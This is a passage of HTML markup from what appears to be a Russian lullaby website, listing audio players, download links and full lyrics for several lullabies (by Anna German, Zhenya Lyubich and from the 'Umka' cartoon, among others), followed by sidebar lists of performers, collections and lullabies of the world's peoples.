itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7063</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4963</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3717</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a 